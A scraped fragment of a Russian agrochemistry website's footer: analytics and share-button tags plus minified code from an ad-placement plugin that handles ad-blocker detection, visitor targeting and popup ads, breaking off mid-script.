<noscript><div><img src="https://mc.yandex.ru/watch/37407385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
</div>
</footer>
<div id="back-top" class="backt" onclick="return up()"><i class="fa fa-angle-up" aria-hidden="true"></i></div>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/aftparser/js/postprocessing.js?ver=1769071831'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=7.9'></script>
<script type='text/javascript'>
var essb_settings = {"ajax_url":"https:\/\/agrohimiya.info\/wp-admin\/admin-ajax.php","essb3_nonce":"5a5d23cb24","essb3_plugin_url":"https:\/\/agrohimiya.info\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"https:\/\/agrohimiya.info\/","post_id":"1381"};
</script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type="text/javascript"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 